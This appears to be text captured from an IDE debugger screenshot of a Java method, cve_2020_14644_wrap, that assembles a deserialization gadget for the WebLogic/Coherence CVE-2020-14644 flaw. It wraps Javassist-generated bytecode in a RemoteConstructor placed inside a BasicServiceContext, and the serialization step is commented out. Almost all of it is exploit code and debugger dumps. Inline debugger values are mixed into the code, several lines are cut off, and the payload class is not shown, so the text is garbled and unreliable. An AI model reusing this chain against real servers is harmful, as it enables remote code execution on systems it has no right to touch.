 1 usage
public static void cve_2020_14644_wrap() throws Exception {
ClassIdentity classIdentity = new ClassIdentity(test6.class); classIdentity: "ClassIdentity{package='pers/neo', baseName='test6', version='2ABAFAE33650252B6751EA9E
ClassPool cp = ClassPool.getDefault(); cp: "[class path: java.lang.Object.class:]"
CtClass ctClass = cp.get(test6.class.getName()); cp: "[class path: java.lang.Object.class:]" ctClass: "javassist.CtClassType@2ff4f00f[changed frozen public clas
ctClass.replaceClassName(test6.class.getName(), newName: test6.class.getName() + "$" + classIdentity.getVersion());
System.out.println(ctClass.getName());
RemoteConstructor constructor = new RemoteConstructor( constructor: "RemoteConstructor{definition=ClassDefinition{id=ClassIdentity{package='pers/neo', baseName='te
new ClassDefinition(classIdentity, ctClass.toBytecode()), classIdentity: "ClassIdentity{package='pers/neo', baseName='test6', version='2ABAFAE33650252B6751
new Object[]{}
);
AttributeHolder attributeHolder=new AttributeHolder();
Method setInternalValue=attributeHolder.getClass().getDeclaredMethod( name: "setInternalValue",Object.class);
setInternalValue.setAccessible(true);
setInternalValue.invoke(attributeHolder,constructor);
BasicServiceContext basicServiceContext=new BasicServiceContext( id: 1,attributeHolder);
// String sobj = serialize(basicServiceContext);
// System.out.println(sobj);
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
cp = {ClassPool@802} "[class path: java.lang.Object.class:]"
ctClass = {CtClassType@803} "javassist.CtClassType@2ff4f00f[changed frozen public class pers.neo.test6$2ABAFAE33650252B6751EA9ED7F284B8 implements com.tangosol.internal.u...
constructor = {RemoteConstructor@804} "RemoteConstructor{definition=ClassDefinition{id=ClassIdentity{package='pers/neo', baseName='test6', version='2ABAFAE33650252B6751E...
m_definition = {ClassDefinition@933} "ClassDefinition{id=ClassIdentity{package='pers/neo', baseName='test6', version='2ABAFAE33650252B6751EA9ED7F284B8'}}"
m_clz = null
m_mhCtor = null
m_id = {ClassIdentity@801} "ClassIdentity{package='pers/neo', baseName='test6', version='2ABAFAE33650252B6751EA9ED7F284B8'}"
m_sPackage = "pers/neo"
m_sBaseName = "test6"
m_sVersion = "2ABAFAE33650252B6751EA9ED7F284B8"
m_abClass = {byte[1545]@936} [-54, -2, -70, -66, 0, 0, 0, 49, 0, 62, 10, 0, 9, 0, 40, 8, 0, 41, 8, 0, 42, 10, 0, 43, 0, 44, 10, 0, 43, 0, 45, 7, 0, 46, 10, 0, 6, 0, 47, 7, 0, 60, 7, 0, 49, 7, 0, 50, 7, 0, 51, 7, ...
m_aoArgs = {Object[0]@934}
m_serializer = null
m_loader = null